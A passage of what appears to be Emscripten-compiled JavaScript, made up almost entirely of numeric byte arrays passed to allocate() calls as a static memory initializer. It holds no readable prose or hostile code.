255,54,187,60,1,152,102,45,255,119,154,225,0,240,247,136,0,100,197,178,255,139,71,223,255,204,82,16,1,41,206,42,255,156,192,221,255,216,123,244,255,218,218,185,255,187,186,239,255,252,172,160,255,195,52,22,0,144,174,181,254,187,100,115,255,211,78,176,255,27,7,193,0,147,213,104,255,90,201,10,255,80,123,66,1,22,33,186,0,1,7,99,254,30,206,10,0,229,234,5,0,53,30,210,0,138,8,220,254,71,55,167,0,72,225,86,1,118,190,188,0,254,193,101,1,171,249,172,255,94,158,183,254,93,2,108,255,176,93,76,255,73,99,79,255,74,64,129,254,246,46,65,0,99,241,127,254,246,151,102,255,44,53,208,254,59,102,234,0,154,175,164,255,88,242,32,0,111,38,1,0,255,182,190,255,115,176,15,254,169,60,129,0,122,237,241,0,90,76,63,0,62,74,120,255,122,195,110,0,119,4,178,0,222,242,210,0,130,33,46,254,156,40,41,0,167,146,112,1,49,163,111,255,121,176,235,0,76,207,14,255,3,25,198,1,41,235,213,0,85,36,214,1,49,92,109,255,200,24,30,254,168,236,195,0,145,39,124,1,236,195,149,0,90,36,184,255,67,85,170,255,38,35,26,254,131,124,68,255,239,155,35,255,54,201,164,0,196,22,117,255,49,15,205,0,24,224,29,1,126,113,144,0,117,21,182,0,203,159,141,0,223,135,77,0,176,230,176,255,190,229,215,255,99,37,181,255,51,21,138,255,25,189,89,255,49,48,165,254,152,45,247,0,170,108,222,0,80,202,5,0,27,69,103,254,204,22,129,255,180,252,62,254,210,1,91,255,146,110,254,255,219,162,28,0,223,252,213,1,59,8,33,0,206,16,244,0,129,211,48,0,107,160,208,0,112,59,209,0,109,77,216,254,34,21,185,255,246,99,56,255,179,139,19,255,185,29,50,255,84,89,19,0,74,250,98,255,225,42,200,255,192,217,205,255,210,16,167,0,99,132,95,1,43,230,57,0,254,11,203,255,99,188,63,255,119,193,251,254,80,105,54,0,232,181,189,1,183,69,112,255,208,171,165,255,47,109,180,255,123,83,165,0,146,162,52,255,154,11,4,255,151,227,90,255,146,137,97,254,61,233,41,255,94,42,55,255,108,164,236,0,152,68,254,0,10,140,131,255,10,106,79,254,243,158,137,0,67,178,66,254,177,123,198,255,15,62,34,0,197,88,42,255,149,95,177,255,152,0,198,255,149,254,113,255,225,90,163,255,125,217,247,0,18,17,224,0,128,66,120,254,192,25,9,255,50,221,205,0,49,212,70,0,233,255,164,0,2,209,9,0,221,52,219,254,172,224,244,255,94,56,206,1,242,179,2,255,31,91,164,1,230,46,138,255,189,230,220,0,57,47,61,255,111,11,157,0,177,91,152,0,28,230,98,0,97,87,126,0,198,89,145,255,167,79,107,0,249,77,160,1,29,233,230,255,150,21,86,254,60,11,193,0,151,37,36,254,185,150,243,255,228,212,83,1,172,151,180,0,201,169,155,0,244,60,234,0,142,235,4,1,67,218,60,0,192,113,75,1,116,243,207,255,65,172,155,0,81,30,156,255,80,72,33,254,18,231,109,255,142,107,21,254,125,26,132,255,176,16,59,255,150,201,58,0,206,169,201,0,208,121,226,0,40,172,14,255,150,61,94,255,56,57,156,255,141,60,145,255,45,108,149,255,238,145,155,255,209,85,31,254,192,12,210,0,99,98,93,254,152,16,151,0,225,185,220,0,141,235,44,255,160,172,21,254,71,26,31,255,13,64,93,254,28,56,198,0,177,62,248,1,182,8,241,0,166,101,148,255,78,81,133,255,129,222,215,1,188,169,129,255,232,7,97,0,49,112,60,255,217,229,251,0,119,108,138,0,39,19,123,254,131,49,235,0,132,84,145,0,130,230,148,255,25,74,187,0,5,245,54,255,185,219,241,1,18,194,228,255,241,202,102,0,105,113,202,0,155,235,79,0,21,9,178,255,156,1,239,0,200,148,61,0,115,247,210,255,49,221,135,0,58,189,8,1,35,46,9,0,81,65,5,255,52,158,185,255,125,116,46,255,74,140,13,255,210,92,172,254,147,23,71,0,217,224,253,254,115,108,180,255,145,58,48,254,219,177,24,255,156,255,60,1,154,147,242,0,253,134,87,0,53,75,229,0,48,195,222,255,31,175,50,255,156,210,120,255,208,35,222,255,18,248,179,1,2,10,101,255,157,194,248,255,158,204,101,255,104,254,197,255,79,62,4,0,178,172,101,1,96,146,251,255,65,10,156,0,2,137,165,255,116,4,231,0,242,215,1,0,19,35,29,255,43,161,79,0,59,149,246,1,251,66,176,0,200,33,3,255,80,110,142,255,195,161,17,1,228,56,66,255,123,47,145,254,132,4,164,0,67,174,172,0,25,253,114,0,87,97,87,1,250,220,84,0,96,91,200,255,37,125,59,0,19,65,118,0,161,52,241,255,237,172,6,255,176,191,255,255,1,65,130,254,223,190,230,0,101,253,231,255,146,35,109,0,250,29,77,1,49,0,19,0,123,90,155,1,22,86,32,255,218,213,65,0,111,93,127,0,60,93,169,255,8,127,182,0,17,186,14,254,253,137,246,255,213,25,48,254,76,238,0,255,248,92,70,255,99,224,139,0,184,9,255,1,7,164,208,0,205,131,198,1,87,214,199,0,130,214,95,0,221,149,222,0,23,38,171,254,197,110,213,0,43,115,140,254,215,177,118,0,96,52,66,1,117,158,237,0,14,64,182,255,46,63,174,255,158,95,190,255,225,205,177,255,43,5,142,255,172,99,212,255,244,187,147,0,29,51,153,255,228,116,24,254,30,101,207,0,19,246,150,255,134,231,5,0,125,134,226,1,77,65,98,0,236,130,33,255,5,110,62,0,69,108,127,255,7,113,22,0,145,20,83,254,194,161,231,255,131,181,60,0,217,209,177,255,229,148,212,254,3,131,184,0,117,177,187,1,28,14,31,255,176,102,80,0,50,84,151,255,125,31,54,255,21,157,133,255,19,179,139,1,224,232,26,0,34,117,170,255,167,252,171,255,73,141,206,254,129,250,35,0,72,79,236,1,220,229,20,255,41,202,173,255,99,76,238,255,198,22,224,255,108,198,195,255,36,141,96,1,236,158,59,255,106,100,87,0,110,226,2,0,227,234,222,0,154,93,119,255,74,112,164,255,67,91,2,255,21,145,33,255,102,214,137,255,175,230,103,254,163,246,166,0,93,247,116,254,167,224,28,255,220,2,57,1,171,206,84,0,123,228,17,255,27,120,119,0,119,11,147,1,180,47,225,255,104,200,185,254,165,2,114,0,77,78,212,0,45,154,177,255,24,196,121,254,82,157,182,0,90,16,190,1,12,147,197,0,95,239,152,255,11,235,71,0,86,146,119,255,172,134,214,0,60,131,196,0,161,225,129,0,31,130,120,254,95,200,51,0,105,231,210,255,58,9,148,255,43,168,221,255,124,237,142,0,198,211,50,254,46,245,103,0,164,248,84,0,152,70,208,255,180,117,177,0,70,79,185,0,243,74,32,0,149,156,207,0,197,196,161,1,245,53,239,0,15,93,246,254,139,240,49,255,196,88,36,255,162,38,123,0,128,200,157,1,174,76,103,255,173,169,34,254,216,1,171,255,114,51,17,0,136,228,194,0,110,150,56,254,106,246,159,0,19,184,79,255,150,77,240,255,155,80,162,0,0,53,169,255,29,151,86,0,68,94,16,0,92,7,110,254,98,117,149,255,249,77,230,255,253,10,140,0,214,124,92,254,35,118,235,0,89,48,57,1,22,53,166,0,184,144,61,255,179,255,194,0,214,248,61,254,59,110,246,0,121,21,81,254,166,3,228,0,106,64,26,255,69,232,134,255,242,220,53,254,46,220,85,0,113,149,247,255,97,179,103,255,190,127,11,0,135,209,182,0,95,52,129,1,170,144,206,255,122,200,204,255,168,100,146,0,60,144,149,254,70,60,40,0,122,52,177,255,246,211,101,255,174,237,8,0,7,51,120,0,19,31,173,0,126,239,156,255,143,189,203,0,196,128,88,255,233,133,226,255,30,125,173,255,201,108,50,0,123,100,59,255,254,163,3,1,221,148,181,255,214,136,57,254,222,180,137,255,207,88,54,255,28,33,251,255,67,214,52,1,210,208,100,0,81,170,94,0,145,40,53,0,224,111,231,254,35,28,244,255,226,199,195,254,238,17,230,0,217,217,164,254,169,157,221,0,218,46,162,1,199,207,163,255,108,115,162,1,14,96,187,255,118,60,76,0,184,159,152,0,209,231,71,254,42,164,186,255,186,153,51,254,221,171,182,255,162,142,173,0,235,47,193,0,7,139,16,1,95,164,64,255,16,221,166,0,219,197,16,0,132,29,44,255,100,69,117,255,60,235,88,254,40,81,173,0,71,190,61,255,187,88,157,0,231,11,23,0,237,117,164,0,225,168,223,255,154,114,116,255,163,152,242,1,24,32,170,0,125,98,113,254,168,19,76,0,17,157,220,254,155,52,5,0,19,111,161,255,71,90,252,255,173,110,240,0,10,198,121,255,253,255,240,255,66,123,210,0,221,194,215,254,121,163,17,255,225,7,99,0,190,49,182,0,115,9,133,1,232,26,138,255,213,68,132,0,44,119,122,255,179,98,51,0,149,90,106,0,71,50,230,255,10,153,118,255,177,70,25,0,165,87,205,0,55,138,234,0,238,30,97,0,113,155,207,0,98,153,127,0,34,107,219,254,117,114,172,255,76,180,255,254,242,57,179,255,221,34,172,254,56,162,49,255,83,3,255,255,113,221,189,255,188,25,228,254,16,88,89,255,71,28,198,254,22,17,149,255,243,121,254,255,107,202,99,255,9,206,14,1,220,47,153,0,107,137,39,1,97,49,194,255,149,51,197,254,186,58,11,255,107,43,232,1,200,6,14,255,181,133,65,254,221,228,171,255,123,62,231,1,227,234,179,255,34,189,212,254,244,187,249,0,190,13,80,1,130,89,1,0,223,133,173,0,9,222,198,255,66,127,74,0,167,216,93,255,155,168,198,1,66,145,0,0,68,102,46,1,172,90,154,0,216,128,75,255,160,40,51,0,158,17,27,1,124,240,49,0,236,202,176,255,151,124,192,255,38,193,190,0,95,182,61,0,163,147,124,255,255,165,51,255,28,40,17,254,215,96,78,0,86,145,218,254,31,36,202,255,86,9,5,0,111,41,200,255,237,108,97,0,57,62,44,0,117,184,15,1,45,241,116,0,152,1,220,255,157,165,188,0,250,15,131,1,60,44,125,255,65,220,251,255,75,50,184,0,53,90,128,255,231,80,194,255,136,129,127,1,21,18,187,255,45,58,161,255,71,147,34,0,174,249,11,254,35,141,29,0,239,68,177,255,115,110,58,0,238,190,177,1,87,245,166,255,190,49,247,255,146,83,184,255,173,14,39,255,146,215,104,0,142,223,120,0,149,200,155,255,212,207,145,1,16,181,217,0,173,32,87,255,255,35,181,0,119,223,161,1,200,223,94,255,70,6,186,255,192,67,85,255,50,169,152,0,144,26,123,255,56,243,179,254,20,68,136,0,39,140,188,254,253,208,5,255,200,115,135,1,43,172,229,255,156,104,187,0,151,251,167,0,52,135,23,0,151,153,72,0,147,197,107,254,148,158,5,255,238,143,206,0,126,153,137,255,88,152,197,254,7,68,167,0,252,159,165,255,239,78,54,255,24,63,55,255,38,222,94,0,237,183,12,255,206,204,210,0,19,39,246,254,30,74,231,0,135,108,29,1,179,115,0,0,117,118,116,1,132,6,252,255,145,129,161,1,105,67,141,0,82,37,226,255,238,226,228,255,204,214,129,254,162,123,100,255,185,121,234,0,45,108,231,0,66,8,56,255,132,136,128,0,172,224,66,254,175,157,188,0,230,223,226,254,242,219,69,0,184,14,119,1,82,162,56,0,114,123,20,0,162,103,85,255,49,239,99,254,156,135,215,0,111,255,167,254,39,196,214,0,144,38,79,1,249,168,125,0,155,97,156,255,23,52,219,255,150,22,144,0,44,149,165,255,40,127,183,0,196,77,233,255,118,129,210,255,170,135,230,255,214,119,198,0,233,240,35,0,253,52,7,255,117,102,48,255,21,204,154,255,179,136,177,255,23,2,3,1,149,130,89,255,252,17,159,1,70,60,26,0,144,107,17,0,180,190,60,255,56,182,59,255,110,71,54,255,198,18,129,255,149,224,87,255,223,21,152,255,138,22,182,255,250,156,205,0,236,45,208,255,79,148,242,1,101,70,209,0,103,78,174,0,101,144,172,255,152,136,237,1,191,194,136,0,113,80,125,1,152,4,141,0,155,150,53,255,196,116,245,0,239,114,73,254,19,82,17,255,124,125,234,255,40,52,191,0,42,210,158,255,155,132,165,0,178,5,42,1,64,92,40,255,36,85,77,255,178,228,118,0,137,66,96,254,115,226,66,0,110,240,69,254,151,111,80,0,167,174,236,255,227,108,107,255,188,242,65,255,183,81,255,0,57,206,181,255,47,34,181,255,213,240,158,1,71,75,95,0,156,40,24,255,102,210,81,0,171,199,228,255,154,34,41,0,227,175,75,0,21,239,195,0,138,229,95,1,76,192,49,0,117,123,87,1,227,225,130,0,125,62,63,255,2,198,171,0,254,36,13,254,145,186,206,0,148,255,244,255,35,0,166,0,30,150,219,1,92,228,212,0,92,198,60,254,62,133,200,255,201,41,59,0,125,238,109,255,180,163,238,1,140,122,82,0,9,22,88,255,197,157,47,255,153,94,57,0,88,30,182,0,84,161,85,0,178,146,124,0,166,166,7,255,21,208,223,0,156,182,242,0,155,121,185,0,83,156,174,254,154,16,118,255,186,83,232,1,223,58,121,255,29,23,88,0,35,125,127,255,170,5,149,254,164,12,130,255,155,196,29,0,161,96,136,0,7,35,29,1,162,37,251,0,3,46,242,255,0,217,188,0,57,174,226,1,206,233,2,0,57,187,136,254,123,189,9,255,201,117,127,255,186,36,204,0,231,25,216,0,80,78,105,0,19,134,129,255,148,203,68,0,141,81,125,254,248,165,200,255,214,144,135,0,151,55,166,255,38,235,91,0,21,46,154,0,223,254,150,255,35,153,180,255,125,176,29,1,43,98,30,255,216,122,230,255,233,160,12,0,57,185,12,254,240,113,7,255,5,9,16,254,26,91,108,0,109,198,203,0,8,147,40,0,129,134,228,255,124,186,40,255,114,98,132,254,166,132,23,0,99,69,44,0,9,242,238,255,184,53,59,0,132,129,102,255,52,32,243,254,147,223,200,255,123,83,179,254,135,144,201,255,141,37,56,1,151,60,227,255,90,73,156,1,203,172,187,0,80,151,47,255,94,137,231,255,36,191,59,255,225,209,181,255,74,215,213,254,6,118,179,255,153,54,193,1,50,0,231,0,104,157,72,1,140,227,154,255,182,226,16,254,96,225,92,255,115,20,170,254,6,250,78,0,248,75,173,255,53,89,6,255,0,180,118,0,72,173,1,0,64,8,206,1,174,133,223,0,185,62,133,255,214,11,98,0,197,31,208,0,171,167,244,255,22,231,181,1,150,218,185,0,247,169,97,1,165,139,247,255,47,120,149,1,103,248,51,0,60,69,28,254,25,179,196,0,124,7,218,254,58,107,81,0,184,233,156,255,252,74,36,0,118,188,67,0,141,95,53,255,222,94,165,254,46,61,53,0,206,59,115,255,47,236,250,255,74,5,32,1,129,154,238,255,106,32,226,0,121,187,61,255,3,166,241,254,67,170,172,255,29,216,178,255,23,201,252,0,253,110,243,0,200,125,57,0,109,192,96,255,52,115,238,0,38,121,243,255,201,56,33,0,194,118,130,0,75,96,25,255,170,30,230,254,39,63,253,0,36,45,250,255,251,1,239,0,160,212,92,1,45,209,237,0,243,33,87,254,237,84,201,255,212,18,157,254,212,99,127,255,217,98,16,254,139,172,239,0,168,201,130,255,143,193,169,255,238,151,193,1,215,104,41,0,239,61,165,254,2,3,242,0,22,203,177,254,177,204,22,0,149,129,213,254,31,11,41,255,0,159,121,254,160,25,114,255,162,80,200,0,157,151,11,0,154,134,78,1,216,54,252,0,48,103,133,0,105,220,197,0,253,168,77,254,53,179,23,0,24,121,240,1,255,46,96,255,107,60,135,254,98,205,249,255,63,249,119,255,120,59,211,255,114,180,55,254,91,85,237,0,149,212,77,1,56,73,49,0,86,198,150,0,93,209,160,0,69,205,182,255,244,90,43,0,20,36,176,0,122,116,221,0,51,167,39,1,231,1,63,255,13,197,134,0,3,209,34,255,135,59,202,0,167,100,78,0,47,223,76,0,185,60,62,0,178,166,123,1,132,12,161,255,61,174,43,0,195,69,144,0,127,47,191,1,34,44,78,0,57,234,52,1,255,22,40,255,246,94,146,0,83,228,128,0,60,78,224,255,0,96,210,255,153,175,236,0,159,21,73,0,180,115,196,254,131,225,106,0,255,167,134,0,159,8,112,255,120,68,194,255,176,196,198,255,118,48,168,255,93,169,1,0,112,200,102,1,74,24,254,0,19,141,4,254,142,62,63,0,131,179,187,255,77,156,155,255,119,86,164,0,170,208,146,255,208,133,154,255,148,155,58,255,162,120,232,254,252,213,155,0,241,13,42,0,94,50,131,0,179,170,112,0,140,83,151,255,55,119,84,1,140,35,239,255,153,45,67,1,236,175,39,0,54,151,103,255,158,42,65,255,196,239,135,254,86,53,203,0,149,97,47,254,216,35,17,255,70,3,70,1,103,36,90,255,40,26,173,0,184,48,13,0,163,219,217,255,81,6,1,255,221,170,108,254,233,208,93,0,100,201,249,254,86,36,35,255,209,154,30,1,227,201,251,255,2,189,167,254,100,57,3,0,13,128,41,0,197,100,75,0,150,204,235,255,145,174,59,0,120,248,149,255,85,55,225,0,114,210,53,254,199,204,119,0,14,247,74,1,63,251,129,0,67,104,151,1,135,130,80,0,79,89,55,255,117,230,157,255,25,96,143,0,213,145,5,0,69,241,120,1,149,243,95,255,114,42,20,0,131,72,2,0,154,53,20,255,73,62,109,0,196,102,152,0,41,12,204,255,122,38,11,1,250,10,145,0,207,125,148,0,246,244,222,255,41,32,85,1,112,213,126,0,162,249,86,1,71,198,127,255,81,9,21,1,98,39,4,255,204,71,45,1,75,111,137,0,234,59,231,0,32,48,95,255,204,31,114,1,29,196,181,255,51,241,167,254,93,109,142,0,104,144,45,0,235,12,181,255,52,112,164,0,76,254,202,255,174,14,162,0,61,235,147,255,43,64,185,254,233,125,217,0,243,88,167,254,74,49,8,0,156,204,66,0,124,214,123,0,38,221,118,1,146,112,236,0,114,98,177,0,151,89,199,0,87,197,112,0,185,149,161,0,44,96,165,0,248,179,20,255,188,219,216,254,40,62,13,0,243,142,141,0,229,227,206,255,172,202,35,255,117,176,225,255,82,110,38,1,42,245,14,255,20,83,97,0,49,171,10,0,242,119,120,0,25,232,61,0,212,240,147,255,4,115,56,255,145,17,239,254,202,17,251,255,249,18,245,255,99,117,239,0,184,4,179,255,246,237,51,255,37,239,137,255,166,112,166,255,81,188,33,255,185,250,142,255,54,187,173,0,208,112,201,0,246,43,228,1,104,184,88,255,212,52,196,255,51,117,108,255,254,117,155,0,46,91,15,255,87,14,144,255,87,227,204,0,83,26,83,1,159,76,227,0,159,27,213,1,24,151,108,0,117,144,179,254,137,209,82,0,38,159,10,0,115,133,201,0,223,182,156,1,110,196,93,255,57,60,233,0,5,167,105,255,154,197,164,0,96,34,186,255,147,133,37,1,220,99,190,0,1,167,84,255,20,145,171,0,194,197,251,254,95,78,133,255,252,248,243,255,225,93,131,255,187,134,196,255,216,153,170,0,20,118,158,254,140,1,118,0,86,158,15,1,45,211,41,255,147,1,100,254,113,116,76,255,211,127,108,1,103,15,48,0,193,16,102,1,69,51,95,255,107,128,157,0,137,171,233,0,90,124,144,1,106,161,182,0,175,76,236,1,200,141,172,255,163,58,104,0,233,180,52,255,240,253,14,255,162,113,254,255,38,239,138,254,52,46,166,0,241,101,33,254,131,186,156,0,111,208,62,255,124,94,160,255,31,172,254,0,112,174,56,255,188,99,27,255,67,138,251,0,125,58,128,1,156,152,174,255,178,12,247,255,252,84,158,0,82,197,14,254,172,200,83,255,37,39,46,1,106,207,167,0,24,189,34,0,131,178,144,0,206,213,4,0,161,226,210,0,72,51,105,255,97,45,187,255,78,184,223,255,176,29,251,0,79,160,86,255,116,37,178,0,82,77,213,1,82,84,141,255,226,101,212,1,175,88,199,255,245,94,247,1,172,118,109,255,166,185,190,0,131,181,120,0,87,254,93,255,134,240,73,255,32,245,143,255,139,162,103,255,179,98,18,254,217,204,112,0,147,223,120,255,53,10,243,0,166,140,150,0,125,80,200,255,14,109,219,255,91,218,1,255,252,252,47,254,109,156,116,255,115,49,127,1,204,87,211,255,148,202,217,255,26,85,249,255,14,245,134,1,76,89,169,255,242,45,230,0,59,98,172,255,114,73,132,254,78,155,49,255,158,126,84,0,49,175,43,255,16,182,84,255,157,103,35,0,104,193,109,255,67,221,154,0,201,172,1,254,8,162,88,0,165,1,29,255,125,155,229,255,30,154,220,1,103,239,92,0,220,1,109,255,202,198,1,0,94,2,142,1,36,54,44,0,235,226,158,255,170,251,214,255],"i8",ALLOC_NONE,Runtime.GLOBAL_BASE+10240);allocate([185,77,9,0,97,74,242,0,219,163,149,255,240,35,118,255,223,114,88,254,192,199,3,0,106,37,24,255,201,161,118,255,97,89,99,1,224,58,103,255,101,199,147,254,222,60,99,0,234,25,59,1,52,135,27,0,102,3,91,254,168,216,235,0,229,232,136,0,104,60,129,0,46,168,238,0,39,191,67,0,75,163,47,0,143,97,98,255,56,216,168,1,168,233,252,255,35,111,22,255,92,84,43,0,26,200,87,1,91,253,152,0,202,56,70,0,142,8,77,0,80,10,175,1,252,199,76,0,22,110,82,255,129,1,194,0,11,128,61,1,87,14,145,255,253,222,190,1,15,72,174,0,85,163,86,254,58,99,44,255,45,24,188,254,26,205,15,0,19,229,210,254,248,67,195,0,99,71,184,0,154,199,37,255,151,243,121,255,38,51,75,255,201,85,130,254,44,65,250,0,57,147,243,254,146,43,59,255,89,28,53,0,33,84,24,255,179,51,18,254,189,70,83,0,11,156,179,1,98,134,119,0,158,111,111,0,119,154,73,255,200,63,140,254,45,13,13,255,154,192,2,254,81,72,42,0,46,160,185,254,44,112,6,0,146,215,149,1,26,176,104,0,68,28,87,1,236,50,153,255,179,128,250,254,206,193,191,255,166,92,137,254,53,40,239,0,210,1,204,254,168,173,35,0,141,243,45,1,36,50,109,255,15,242,194,255,227,159,122,255,176,175,202,254,70,57,72,0,40,223,56,0,208,162,58,255,183,98,93,0,15,111,12,0,30,8,76,255,132,127,246,255,45,242,103,0,69,181,15,255,10,209,30,0,3,179,121,0,241,232,218,1,123,199,88,255,2,210,202,1,188,130,81,255,94,101,208,1,103,36,45,0,76,193,24,1,95,26,241,255,165,162,187,0,36,114,140,0,202,66,5,255,37,56,147,0,152,11,243,1,127,85,232,255,250,135,212,1,185,177,113,0,90,220,75,255,69,248,146,0,50,111,50,0,92,22,80,0,244,36,115,254,163,100,82,255,25,193,6,1,127,61,36,0,253,67,30,254,65,236,170,255,161,17,215,254,63,175,140,0,55,127,4,0,79,112,233,0,109,160,40,0,143,83,7,255,65,26,238,255,217,169,140,255,78,94,189,255,0,147,190,255,147,71,186,254,106,77,127,255,233,157,233,1,135,87,237,255,208,13,236,1,155,109,36,255,180,100,218,0,180,163,18,0,190,110,9,1,17,63,123,255,179,136,180,255,165,123,123,255,144,188,81,254,71,240,108,255,25,112,11,255,227,218,51,255,167,50,234,255,114,79,108,255,31,19,115,255,183,240,99,0,227,87,143,255,72,217,248,255,102,169,95,1,129,149,149,0,238,133,12,1,227,204,35,0,208,115,26,1,102,8,234,0,112,88,143,1,144,249,14,0,240,158,172,254,100,112,119,0,194,141,153,254,40,56,83,255,121,176,46,0,42,53,76,255,158,191,154,0,91,209,92,0,173,13,16,1,5,72,226,255,204,254,149,0,80,184,207,0,100,9,122,254,118,101,171,255,252,203,0,254,160,207,54,0,56,72,249,1,56,140,13,255,10,64,107,254,91,101,52,255,225,181,248,1,139,255,132,0,230,145,17,0,233,56,23,0,119,1,241,255,213,169,151,255,99,99,9,254,185,15,191,255,173,103,109,1,174,13,251,255,178,88,7,254,27,59,68,255,10,33,2,255,248,97,59,0,26,30,146,1,176,147,10,0,95,121,207,1,188,88,24,0,185,94,254,254,115,55,201,0,24,50,70,0,120,53,6,0,142,66,146,0,228,226,249,255,104,192,222,1,173,68,219,0,162,184,36,255,143,102,137,255,157,11,23,0,125,45,98,0,235,93,225,254,56,112,160,255,70,116,243,1,153,249,55,255,129,39,17,1,241,80,244,0,87,69,21,1,94,228,73,255,78,66,65,255,194,227,231,0,61,146,87,255,173,155,23,255,112,116,219,254,216,38,11,255,131,186,133,0,94,212,187,0,100,47,91,0,204,254,175,255,222,18,215,254,173,68,108,255,227,228,79,255,38,221,213,0,163,227,150,254,31,190,18,0,160,179,11,1,10,90,94,255,220,174,88,0,163,211,229,255,199,136,52,0,130,95,221,255,140,188,231,254,139,113,128,255,117,171,236,254,49,220,20,255,59,20,171,255,228,109,188,0,20,225,32,254,195,16,174,0,227,254,136,1,135,39,105,0,150,77,206,255,210,238,226,0,55,212,132,254,239,57,124,0,170,194,93,255,249,16,247,255,24,151,62,255,10,151,10,0,79,139,178,255,120,242,202,0,26,219,213,0,62,125,35,255,144,2,108,255,230,33,83,255,81,45,216,1,224,62,17,0,214,217,125,0,98,153,153,255,179,176,106,254,131,93,138,255,109,62,36,255,178,121,32,255,120,252,70,0,220,248,37,0,204,88,103,1,128,220,251,255,236,227,7,1,106,49,198,255,60,56,107,0,99,114,238,0,220,204,94,1,73,187,1,0,89,154,34,0,78,217,165,255,14,195,249,255,9,230,253,255,205,135,245,0,26,252,7,255,84,205,27,1,134,2,112,0,37,158,32,0,231,91,237,255,191,170,204,255,152,7,222,0,109,192,49,0,193,166,146,255,232,19,181,255,105,142,52,255,103,16,27,1,253,200,165,0,195,217,4,255,52,189,144,255,123,155,160,254,87,130,54,255,78,120,61,255,14,56,41,0,25,41,125,255,87,168,245,0,214,165,70,0,212,169,6,255,219,211,194,254,72,93,164,255,197,33,103,255,43,142,141,0,131,225,172,0,244,105,28,0,68,68,225,0,136,84,13,255,130,57,40,254,139,77,56,0,84,150,53,0,54,95,157,0,144,13,177,254,95,115,186,0,117,23,118,255,244,166,241,255,11,186,135,0,178,106,203,255,97,218,93,0,43,253,45,0,164,152,4,0,139,118,239,0,96,1,24,254,235,153,211,255,168,110,20,255,50,239,176,0,114,41,232,0,193,250,53,0,254,160,111,254,136,122,41,255,97,108,67,0,215,152,23,255,140,209,212,0,42,189,163,0,202,42,50,255,106,106,189,255,190,68,217,255,233,58,117,0,229,220,243,1,197,3,4,0,37,120,54,254,4,156,134,255,36,61,171,254,165,136,100,255,212,232,14,0,90,174,10,0,216,198,65,255,12,3,64,0,116,113,115,255,248,103,8,0,231,125,18,255,160,28,197,0,30,184,35,1,223,73,249,255,123,20,46,254,135,56,37,255,173,13,229,1,119,161,34,255,245,61,73,0,205,125,112,0,137,104,134,0,217,246,30,255,237,142,143,0,65,159,102,255,108,164,190,0,219,117,173,255,34,37,120,254,200,69,80,0,31,124,218,254,74,27,160,255,186,154,199,255,71,199,252,0,104,81,159,1,17,200,39,0,211,61,192,1,26,238,91,0,148,217,12,0,59,91,213,255,11,81,183,255,129,230,122,255,114,203,145,1,119,180,66,255,72,138,180,0,224,149,106,0,119,82,104,255,208,140,43,0,98,9,182,255,205,101,134,255,18,101,38,0,95,197,166,255,203,241,147,0,62,208,145,255,133,246,251,0,2,169,14,0,13,247,184,0,142,7,254,0,36,200,23,255,88,205,223,0,91,129,52,255,21,186,30,0,143,228,210,1,247,234,248,255,230,69,31,254,176,186,135,255,238,205,52,1,139,79,43,0,17,176,217,254,32,243,67,0,242,111,233,0,44,35,9,255,227,114,81,1,4,71,12,255,38,105,191,0,7,117,50,255,81,79,16,0,63,68,65,255,157,36,110,255,77,241,3,255,226,45,251,1,142,25,206,0,120,123,209,1,28,254,238,255,5,128,126,255,91,222,215,255,162,15,191,0,86,240,73,0,135,185,81,254,44,241,163,0,212,219,210,255,112,162,155,0,207,101,118,0,168,72,56,255,196,5,52,0,72,172,242,255,126,22,157,255,146,96,59,255,162,121,152,254,140,16,95,0,195,254,200,254,82,150,162,0,119,43,145,254,204,172,78,255,166,224,159,0,104,19,237,255,245,126,208,255,226,59,213,0,117,217,197,0,152,72,237,0,220,31,23,254,14,90,231,255,188,212,64,1,60,101,246,255,85,24,86,0,1,177,109,0,146,83,32,1,75,182,192,0,119,241,224,0,185,237,27,255,184,101,82,1,235,37,77,255,253,134,19,0,232,246,122,0,60,106,179,0,195,11,12,0,109,66,235,1,125,113,59,0,61,40,164,0,175,104,240,0,2,47,187,255,50,12,141,0,194,139,181,255,135,250,104,0,97,92,222,255,217,149,201,255,203,241,118,255,79,151,67,0,122,142,218,255,149,245,239,0,138,42,200,254,80,37,97,255,124,112,167,255,36,138,87,255,130,29,147,255,241,87,78,255,204,97,19,1,177,209,22,255,247,227,127,254,99,119,83,255,212,25,198,1,16,179,179,0,145,77,172,254,89,153,14,255,218,189,167,0,107,233,59,255,35,33,243,254,44,112,112,255,161,127,79,1,204,175,10,0,40,21,138,254,104,116,228,0,199,95,137,255,133,190,168,255,146,165,234,1,183,99,39,0,183,220,54,254,255,222,133,0,162,219,121,254,63,239,6,0,225,102,54,255,251,18,246,0,4,34,129,1,135,36,131,0,206,50,59,1,15,97,183,0,171,216,135,255,101,152,43,255,150,251,91,0,38,145,95,0,34,204,38,254,178,140,83,255,25,129,243,255,76,144,37,0,106,36,26,254,118,144,172,255,68,186,229,255,107,161,213,255,46,163,68,255,149,170,253,0,187,17,15,0,218,160,165,255,171,35,246,1,96,13,19,0,165,203,117,0,214,107,192,255,244,123,177,1,100,3,104,0,178,242,97,255,251,76,130,255,211,77,42,1,250,79,70,255,63,244,80,1,105,101,246,0,61,136,58,1,238,91,213,0,14,59,98,255,167,84,77,0,17,132,46,254,57,175,197,255,185,62,184,0,76,64,207,0,172,175,208,254,175,74,37,0,138,27,211,254,148,125,194,0,10,89,81,0,168,203,101,255,43,213,209,1,235,245,54,0,30,35,226,255,9,126,70,0,226,125,94,254,156,117,20,255,57,248,112,1,230,48,64,255,164,92,166,1,224,214,230,255,36,120,143,0,55,8,43,255,251,1,245,1,106,98,165,0,74,107,106,254,53,4,54,255,90,178,150,1,3,120,123,255,244,5,89,1,114,250,61,255,254,153,82,1,77,15,17,0,57,238,90,1,95,223,230,0,236,52,47,254,103,148,164,255,121,207,36,1,18,16,185,255,75,20,74,0,187,11,101,0,46,48,129,255,22,239,210,255,77,236,129,255,111,77,204,255,61,72,97,255,199,217,251,255,42,215,204,0,133,145,201,255,57,230,146,1,235,100,198,0,146,73,35,254,108,198,20,255,182,79,210,255,82,103,136,0,246,108,176,0,34,17,60,255,19,74,114,254,168,170,78,255,157,239,20,255,149,41,168,0,58,121,28,0,79,179,134,255,231,121,135,255,174,209,98,255,243,122,190,0,171,166,205,0,212,116,48,0,29,108,66,255,162,222,182,1,14,119,21,0,213,39,249,255,254,223,228,255,183,165,198,0,133,190,48,0,124,208,109,255,119,175,85,255,9,209,121,1,48,171,189,255,195,71,134,1,136,219,51,255,182,91,141,254,49,159,72,0,35,118,245,255,112,186,227,255,59,137,31,0,137,44,163,0,114,103,60,254,8,213,150,0,162,10,113,255,194,104,72,0,220,131,116,255,178,79,92,0,20